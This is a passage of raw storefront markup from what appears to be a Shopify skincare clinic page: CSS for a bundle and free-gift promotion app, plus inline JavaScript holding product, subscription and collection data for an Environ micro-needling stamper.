        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg" data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":6557861839003,"title":"Environ Instruments+ Cosmetic Focus-CIT Stamper","handle":"environ-cosmetic-focus-cit-roller","description":"\u003cp\u003e\u003cstrong\u003eThis meticulously crafted small stamp has been specifically designed to enable you to focus on specific \u0026amp; hard-to-reach areas as your upper lip \u0026amp; eye areas. This needling device is embedded with durable 0.1mm stainless steel micro-needles\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTogether with topical Environ products, this instrument helps to:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEnhance the effectiveness of the ingredients in topical Environ products.\u003c\/li\u003e\n\u003cli\u003eRestore the look of skin tightness in the early stages of aging.\u003c\/li\u003e\n\u003cli\u003eSpeed up the reduction in the appearance of uneven skin tone and texture.\u003c\/li\u003e\n\u003cli\u003eReduce the appearance of fine lines and scars.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003eSkin needs to be well prepared with mild levels of Vitamin A before you can start needling. Needle only once your skin is with at least the second level of the Environ Vitamin Step Up System of Moisturers. \u003c\/li\u003e\n\u003cli\u003eStart by using it twice a week \u0026amp; slowly increasing to daily use.\u003c\/li\u003e\n\u003cli\u003ePre cleanse, cleanse \u0026amp; tone your skin with your preferred Environ products.\u003c\/li\u003e\n\u003cli\u003eDivide your target areas into sections \u0026amp; pat firmly for 3-5 minutes, using mild but firm pressure.\u003c\/li\u003e\n\u003cli\u003eFollow with your recommended Environ products.\u003c\/li\u003e\n\u003cli\u003eRinse the instrument with warm water before \u0026amp; after use, \u0026amp; cleanse once a week with the Environ Instrument Cleaning Solution.\u003c\/li\u003e\n\u003c\/ol\u003e","published_at":"2021-03-02T17:30:51+00:00","created_at":"2021-03-02T17:30:50+00:00","vendor":"Environ","type":"Aesthetic Instruments","tags":["All Products","Brand_Environ","Product Range_Focus Care Instruments+","Skin Type_Ageing Skin","Skin Type_Mature"],"price":5000,"price_min":5000,"price_max":5000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39318156902555,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Environ Instruments+ Cosmetic Focus-CIT Stamper","public_title":null,"options":["Default Title"],"price":5000,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252"],"featured_image":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252","options":["Title"],"media":[{"alt":null,"id":20597404205211,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252","width":500}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cstrong\u003eThis meticulously crafted small stamp has been specifically designed to enable you to focus on specific \u0026amp; hard-to-reach areas as your upper lip \u0026amp; eye areas. This needling device is embedded with durable 0.1mm stainless steel micro-needles\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTogether with topical Environ products, this instrument helps to:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEnhance the effectiveness of the ingredients in topical Environ products.\u003c\/li\u003e\n\u003cli\u003eRestore the look of skin tightness in the early stages of aging.\u003c\/li\u003e\n\u003cli\u003eSpeed up the reduction in the appearance of uneven skin tone and texture.\u003c\/li\u003e\n\u003cli\u003eReduce the appearance of fine lines and scars.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003eSkin needs to be well prepared with mild levels of Vitamin A before you can start needling. Needle only once your skin is with at least the second level of the Environ Vitamin Step Up System of Moisturers. \u003c\/li\u003e\n\u003cli\u003eStart by using it twice a week \u0026amp; slowly increasing to daily use.\u003c\/li\u003e\n\u003cli\u003ePre cleanse, cleanse \u0026amp; tone your skin with your preferred Environ products.\u003c\/li\u003e\n\u003cli\u003eDivide your target areas into sections \u0026amp; pat firmly for 3-5 minutes, using mild but firm pressure.\u003c\/li\u003e\n\u003cli\u003eFollow with your recommended Environ products.\u003c\/li\u003e\n\u003cli\u003eRinse the instrument with warm water before \u0026amp; after use, \u0026amp; cleanse once a week with the Environ Instrument Cleaning Solution.\u003c\/li\u003e\n\u003c\/ol\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":39318156902555,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Environ Instruments+ Cosmetic Focus-CIT Stamper","public_title":null,"options":["Default Title"],"price":5000,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2025-12-22T12:00:11+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE CHRISTMAS\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"self-care-christmas-2025","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643441426762,"handle":"anti-aging","title":"Anti Ageing","updated_at":"2025-12-22T12:00:11+00:00","body_html":"","published_at":"2025-04-14T16:56:18+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Category_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Product Range_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"anti-ageing_day"},{"column":"tag","relation":"equals","condition":"anti-ageing_night"},{"column":"tag","relation":"equals","condition":"Skin Type_Ageing Skin"},{"column":"tag","relation":"equals","condition":"productconcern_antiaging"}],"published_scope":"global"},{"id":645183406410,"handle":"environ","title":"Environ","updated_at":"2025-12-19T12:00:16+00:00","body_html":"","published_at":"2025-05-07T14:16:17+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Environ"}],"published_scope":"global","image":{"created_at":"2025-05-07T14:32:34+01:00","alt":null,"width":1800,"height":400,"src":"\/\/southwilliamclinic.com\/cdn\/shop\/collections\/Environ_banner_image_1.jpg?v=1746625465"}},{"id":690323456330,"handle":"environ-sale-collection","title":"Environ Sale Collection","updated_at":"2025-12-19T12:00:16+00:00","body_html":"","published_at":"2025-09-26T15:47:41+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"title","relation":"not_contains","condition":"gift"},{"column":"title","relation":"not_contains","condition":"bundle"},{"column":"title","relation":"not_contains","condition":"kit"},{"column":"title","relation":"not_contains","condition":"system"},{"column":"title","relation":"not_contains","condition":"duo"},{"column":"title","relation":"not_contains","condition":"trio"},{"column":"title","relation":"not_contains","condition":"super size"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2025-12-22T12:00:11+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":232611283099,"handle":"skin-accessories","updated_at":"2025-12-15T10:24:34+00:00","published_at":"2020-11-26T18:43:41+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Skin Accessories","body_html":""},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2025-12-22T12:00:11+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['39318156902555'] = "-3" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;
    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} 